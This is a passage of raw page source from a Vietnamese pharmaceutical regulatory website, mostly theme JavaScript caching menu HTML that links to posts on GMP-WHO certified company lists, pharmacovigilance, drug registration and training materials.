href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\">Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\">Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"DANH S\u00c1CH C\u00c1C C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N GMP-WHO\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\">DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 234;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\">TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-849x580.jpg 849w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\">T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u1eadp nh\u1eadt th\u00f4ng tin t\u00e1 d\u01b0\u1ee3c\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\">C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\">Martindale 38 phi\u00ean b\u1ea3n searchable<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1988;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-300x207.jpg 300w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-768x529.jpg 768w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1024x705.jpg 1024w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-696x479.jpg 696w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1068x735.jpg 1068w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-610x420.jpg 610w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o.jpg 450w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 